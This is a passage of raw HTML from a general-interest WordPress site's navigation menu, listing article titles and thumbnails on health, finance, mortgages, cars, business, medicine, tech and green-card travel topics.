				<img width="83" height="50" src="https://search4answers.com/wp-content/uploads/2016/12/10-Best-Nursing-Schools-in-the-United-States-Featured-Image-742x450.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/10-best-nursing-schools-in-the-united-states/" title="10 Best Nursing Schools in the United States">
					10 Best Nursing Schools in the United States					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/the-best-electric-toothbrush-review-2019/" title="The Best Electric Toothbrush Review 2019">
				<img width="83" height="43" src="https://search4answers.com/wp-content/uploads/2019/03/bursh1.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/the-best-electric-toothbrush-review-2019/" title="The Best Electric Toothbrush Review 2019">
					The Best Electric Toothbrush Review 2019					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/10-foods-that-prevent-and-treat-deep-vein-thrombosis-dvt/" title="10 Foods That Prevent and Treat Deep Vein Thrombosis (DVT)">
				<img width="83" height="43" src="https://search4answers.com/wp-content/uploads/2019/09/shutterstock_111326600.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/10-foods-that-prevent-and-treat-deep-vein-thrombosis-dvt/" title="10 Foods That Prevent and Treat Deep Vein Thrombosis (DVT)">
					10 Foods That Prevent and Treat Deep Vein Thrombosis (DVT)					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://search4answers.com/">
						<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-know-which-is-the-best-weight-loss-program-for-you/" title="How to Know Which Is the Best Weight Loss Program&hellip;"><img src="https://search4answers.com/wp-content/uploads/2015/12/weigh-loss-program-Copy.jpg" alt="How to Know Which Is the Best Weight Loss Program&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-know-which-is-the-best-weight-loss-program-for-you/" >How to Know Which Is the Best Weight Loss Program&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/prepare-for-your-trip-to-the-dentist/" title="Prepare For Your Trip to the Dentist"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-dentist-visit.jpg" alt="Prepare For Your Trip to the Dentist"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/prepare-for-your-trip-to-the-dentist/" >Prepare For Your Trip to the Dentist</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/five-psoriatic-arthritis-diet-tips/" title="Five Psoriatic Arthritis Diet Tips"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-492150571.jpg" alt="Five Psoriatic Arthritis Diet Tips"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/five-psoriatic-arthritis-diet-tips/" >Five Psoriatic Arthritis Diet Tips</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/your-ultimate-guide-to-atrial-fibrillation/" title="Your Ultimate Guide to Atrial Fibrillation"><img src="https://search4answers.com/wp-content/uploads/2016/12/Your-Ultimate-Guide-to-Atrial-Fibrillation-featured-image.jpg" alt="Your Ultimate Guide to Atrial Fibrillation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/your-ultimate-guide-to-atrial-fibrillation/" >Your Ultimate Guide to Atrial Fibrillation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/symptoms-of-leukemia/" title="Symptoms of Leukemia"><img src="https://search4answers.com/wp-content/uploads/2016/12/Symptoms-of-Leukemia.jpg" alt="Symptoms of Leukemia"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/symptoms-of-leukemia/" >Symptoms of Leukemia</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/high-blood-sugar-information/" title="High Blood Sugar Information"><img src="https://search4answers.com/wp-content/uploads/2017/02/Blood-Sugar-Information-2-featured.jpg" alt="High Blood Sugar Information"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/high-blood-sugar-information/" >High Blood Sugar Information</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-find-the-best-credit-cards-for-college-students/" title="How to Find The Best Credit Cards For College Students"><img src="https://search4answers.com/wp-content/uploads/2016/01/ThinkstockPhotos-504821462.jpg" alt="How to Find The Best Credit Cards For College Students"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-find-the-best-credit-cards-for-college-students/" >How to Find The Best Credit Cards For College Students</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-you-need-to-file-your-taxes-when-self-employed/" title="What You Need to File Your Taxes When Self-Employed"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-you-Need-to-File-your-Taxes-when-Self-Employed-featured-720x445.jpg" alt="What You Need to File Your Taxes When Self-Employed"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-you-need-to-file-your-taxes-when-self-employed/" >What You Need to File Your Taxes When Self-Employed</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/handling-bankruptcy-and-taxes/" title="Handling Bankruptcy and Taxes"><img src="https://search4answers.com/wp-content/uploads/2017/01/bankruptcy-taxes-featured-e1483553094644.jpg" alt="Handling Bankruptcy and Taxes"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/handling-bankruptcy-and-taxes/" >Handling Bankruptcy and Taxes</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-you-can-merge-your-finances-with-your-new-spouse/" title="How You Can Merge Your Finances With Your New Spouse"><img src="https://search4answers.com/wp-content/uploads/2016/03/how-you-can-merge-your-finances-with-your-new-spouse.jpg" alt="How You Can Merge Your Finances With Your New Spouse"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-you-can-merge-your-finances-with-your-new-spouse/" >How You Can Merge Your Finances With Your New Spouse</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-complications-of-accepting-credit-cards/" title="The Complications of Accepting Credit Cards"><img src="https://search4answers.com/wp-content/uploads/2016/12/6-Tricky-Things-About-Accepting-Credit-Cards-featured.jpg" alt="The Complications of Accepting Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-complications-of-accepting-credit-cards/" >The Complications of Accepting Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-to-expect-after-bankruptcy/" title="What to Expect After Bankruptcy"><img src="https://search4answers.com/wp-content/uploads/2016/10/ThinkstockPhotos-469777886.jpg" alt="What to Expect After Bankruptcy"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-to-expect-after-bankruptcy/" >What to Expect After Bankruptcy</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm110062" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/whats-the-difference-between-home-equity-loans-and-home-equity-lines-of-credit/" title="What&#8217;s the Difference Between Home Equity Loans and Home Equity&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/12/Difference-Between-Home-Equity-Loans-and-Home-Equity-Lines-of-Credit-Featured.jpg" alt="What&#8217;s the Difference Between Home Equity Loans and Home Equity&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/whats-the-difference-between-home-equity-loans-and-home-equity-lines-of-credit/" >What&#8217;s the Difference Between Home Equity Loans and Home Equity&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/10-questions-you-need-to-ask-your-mortgage-lender/" title="10 Questions You Need To Ask Your Mortgage Lender"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-467439709-Copy-e1495754919238.jpg" alt="10 Questions You Need To Ask Your Mortgage Lender"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/10-questions-you-need-to-ask-your-mortgage-lender/" >10 Questions You Need To Ask Your Mortgage Lender</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/finding-the-lowest-rate-for-your-home-equity/" title="Finding the Lowest Rate for your Home Equity"><img src="https://search4answers.com/wp-content/uploads/2016/12/Finding-the-Lowest-Rate-for-your-Home-Equity-Featured.jpg" alt="Finding the Lowest Rate for your Home Equity"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/finding-the-lowest-rate-for-your-home-equity/" >Finding the Lowest Rate for your Home Equity</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-are-the-advantages-of-mortgage-escrow-accounts/" title="What are the Advantages of Mortgage Escrow Accounts?"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-are-the-Advantages-of-Mortgage-Escrow-Accounts-Featured.jpg" alt="What are the Advantages of Mortgage Escrow Accounts?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-are-the-advantages-of-mortgage-escrow-accounts/" >What are the Advantages of Mortgage Escrow Accounts?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/basic-mortgage-terms-you-need-to-know/" title="Basic Mortgage Terms You Need To Know"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-481337750-Copy-1-e1495755032386.jpg" alt="Basic Mortgage Terms You Need To Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/basic-mortgage-terms-you-need-to-know/" >Basic Mortgage Terms You Need To Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-myths-about-escrow-accounts/" title="5 Myths About Escrow Accounts"><img src="https://search4answers.com/wp-content/uploads/2016/12/5-Myths-About-Escrow-Accounts-Featured.jpg" alt="5 Myths About Escrow Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-myths-about-escrow-accounts/" >5 Myths About Escrow Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/can-you-remember-these-ugly-90s-cars-2/" title="Can You Remember These Ugly 90&#8217;s Cars?"><img src="https://search4answers.com/wp-content/uploads/2016/12/Can-you-remember-These-Ugly-90s-Cars.jpg" alt="Can You Remember These Ugly 90&#8217;s Cars?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/can-you-remember-these-ugly-90s-cars-2/" >Can You Remember These Ugly 90&#8217;s Cars?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/10-best-minivans-for-2016/" title="10 Best Minivans For 2016"><img src="https://search4answers.com/wp-content/uploads/2017/01/10-Best-Minivans-For-2016-2016-Dodge-Grand-Caravan-2-Copy.jpg" alt="10 Best Minivans For 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/10-best-minivans-for-2016/" >10 Best Minivans For 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-best-family-suvs-to-consider/" title="5 Best Family SUVs to Consider"><img src="https://search4answers.com/wp-content/uploads/2016/12/5-Best-Family-SUVs-to-Consider-Featured-Image.jpg" alt="5 Best Family SUVs to Consider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-best-family-suvs-to-consider/" >5 Best Family SUVs to Consider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/ask-this-about-the-best-new-ford-trucks-for-2018/" title="Ask This About the Best New Ford Trucks for 2018"><img src="https://search4answers.com/wp-content/uploads/2019/03/askthisaboutthebestnewfordtrucksforthe2018mod-298x186.png" alt="Ask This About the Best New Ford Trucks for 2018"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/ask-this-about-the-best-new-ford-trucks-for-2018/" >Ask This About the Best New Ford Trucks for 2018</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/electric-or-hybrid-car-pros-cons/" title="Electric or Hybrid Car: Pros &#038; Cons"><img src="https://search4answers.com/wp-content/uploads/2016/12/electric-car-734573_1280-e1484178532644.jpg" alt="Electric or Hybrid Car: Pros &#038; Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/electric-or-hybrid-car-pros-cons/" >Electric or Hybrid Car: Pros &#038; Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/selling-your-used-car-a-guide/" title="Selling Your Used Car: A Guide"><img src="https://search4answers.com/wp-content/uploads/2017/01/Selling-your-Used-Car-A-Guide.jpg" alt="Selling Your Used Car: A Guide"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/selling-your-used-car-a-guide/" >Selling Your Used Car: A Guide</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" title="How Can You Claim Your Business Expenses?"><img src="https://search4answers.com/wp-content/uploads/2016/02/business-expenses-Copy.jpg" alt="How Can You Claim Your Business Expenses?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" >How Can You Claim Your Business Expenses?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" title="How To Proofread Your Resume To Perfection"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-To-Proofread-Your-Resume-To-Perfection.jpg" alt="How To Proofread Your Resume To Perfection"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" >How To Proofread Your Resume To Perfection</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-get-into-human-resources/" title="How to Get into Human Resources"><img src="https://search4answers.com/wp-content/uploads/2017/01/Photo-by-Håkan-Dahlström-CC-By.jpg" alt="How to Get into Human Resources"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-get-into-human-resources/" >How to Get into Human Resources</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" title="How to Best Manage Home Renovations"><img src="https://search4answers.com/wp-content/uploads/2017/01/new-site-home-renovation-933x445-11.jpg" alt="How to Best Manage Home Renovations"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" >How to Best Manage Home Renovations</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" title="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"><img src="https://search4answers.com/wp-content/uploads/2017/02/att-featured.jpg" alt="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" >How AT&#038;T U-Verse Fares as a Small Business Internet Provider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" title="5 Tips for Running a Successful Online Dating Business"><img src="https://search4answers.com/wp-content/uploads/2017/04/dating-site-e1492550122714.jpg" alt="5 Tips for Running a Successful Online Dating Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" >5 Tips for Running a Successful Online Dating Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-causes-parkinsons-disease/" title="What Causes Parkinson&#8217;s Disease?"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-parkinsons-disease.jpg" alt="What Causes Parkinson&#8217;s Disease?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-causes-parkinsons-disease/" >What Causes Parkinson&#8217;s Disease?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/golden-tips-for-explaining-your-depression-to-your-children/" title="Golden Tips for Explaining Your Depression To Your Children"><img src="https://search4answers.com/wp-content/uploads/2016/02/new-site-talking-Copy.jpg" alt="Golden Tips for Explaining Your Depression To Your Children"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/golden-tips-for-explaining-your-depression-to-your-children/" >Golden Tips for Explaining Your Depression To Your Children</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/understanding-metastatic-melanoma/" title="Understanding Metastatic Melanoma"><img src="https://search4answers.com/wp-content/uploads/2016/12/Understanding-Metastatic-Melanoma-Featured-Image.jpg" alt="Understanding Metastatic Melanoma"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/understanding-metastatic-melanoma/" >Understanding Metastatic Melanoma</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/overview-of-pancreatic-cancer/" title="Overview of Pancreatic Cancer"><img src="https://search4answers.com/wp-content/uploads/2017/02/pancreatic-cancer.jpg" alt="Overview of Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/overview-of-pancreatic-cancer/" >Overview of Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/causes-and-treatments-of-copd/" title="Causes and Treatments of COPD"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_22888914_m-2015.jpg" alt="Causes and Treatments of COPD"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/causes-and-treatments-of-copd/" >Causes and Treatments of COPD</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-5-stages-of-cancer/" title="The 5 Stages of Cancer"><img src="https://search4answers.com/wp-content/uploads/2017/01/Photo-by-Steve-Davis-CC-by.jpg" alt="The 5 Stages of Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-5-stages-of-cancer/" >The 5 Stages of Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/find-the-best-cell-phone-plan-for-you/" title="Find The Best Cell Phone Plan For You"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-smartphone-plan.jpg" alt="Find The Best Cell Phone Plan For You"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/find-the-best-cell-phone-plan-for-you/" >Find The Best Cell Phone Plan For You</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/before-online-dating-there-was-video-dating/" title="Before Online Dating There Was Video Dating"><img src="https://search4answers.com/wp-content/uploads/2015/12/ThinkstockPhotos-509721159.jpg" alt="Before Online Dating There Was Video Dating"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/before-online-dating-there-was-video-dating/" >Before Online Dating There Was Video Dating</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-five-best-online-dating-sites/" title="The Five Best Online Dating Sites"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-online-dating-Copy.jpg" alt="The Five Best Online Dating Sites"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-five-best-online-dating-sites/" >The Five Best Online Dating Sites</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/factors-to-consider-when-buying-an-electric-wheelchair/" title="Factors To Consider When Buying An Electric Wheelchair"><img src="https://search4answers.com/wp-content/uploads/2016/01/electric-wheelchair.jpg" alt="Factors To Consider When Buying An Electric Wheelchair"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/factors-to-consider-when-buying-an-electric-wheelchair/" >Factors To Consider When Buying An Electric Wheelchair</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" title="The Top 15 Free Mobile Games 2016"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-474501458.jpg" alt="The Top 15 Free Mobile Games 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" >The Top 15 Free Mobile Games 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" title="3 Best Online Storage Services for Photos and Personal Files"><img src="https://search4answers.com/wp-content/uploads/2016/05/3-Best-Online-Storage-Services-for-Photos-and-Personal-Files-Featured-Image.jpg" alt="3 Best Online Storage Services for Photos and Personal Files"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" >3 Best Online Storage Services for Photos and Personal Files</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11752" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/travel/" title="Travel" class="menu-link">Travel</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/helpful-tips-to-get-a-green-card-through-family-members/" title="Helpful Tips to Get a Green Card Through Family Members"><img src="https://search4answers.com/wp-content/uploads/2016/12/green-card-featured-e1483054256336.jpg" alt="Helpful Tips to Get a Green Card Through Family Members"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/helpful-tips-to-get-a-green-card-through-family-members/" >Helpful Tips to Get a Green Card Through Family Members</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/4-ways-to-securing-a-green-card/" title="4 Ways to Securing a Green Card"><img src="https://search4answers.com/wp-content/uploads/2016/12/Follow-4-Ways-to-Get-a-Green-Card.jpg" alt="4 Ways to Securing a Green Card"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/4-ways-to-securing-a-green-card/" >4 Ways to Securing a Green Card</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/if-you-need-to-renew-or-replace-a-green-card/" title="If You Need to Renew or Replace a Green Card"><img src="https://search4answers.com/wp-content/uploads/2017/02/What-To-Do-While-Renewing-or-Replacing-a-Green-Card.jpg" alt="If You Need to Renew or Replace a Green Card"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/if-you-need-to-renew-or-replace-a-green-card/" >If You Need to Renew or Replace a Green Card</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/international-travel-regulations-for-green-card-holders/" title="International Travel Regulations for Green Card Holders"><img src="https://search4answers.com/wp-content/uploads/2016/12/International-Travel-Facilities-And-Rules-for-Green-Card-Holders.jpg" alt="International Travel Regulations for Green Card Holders"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
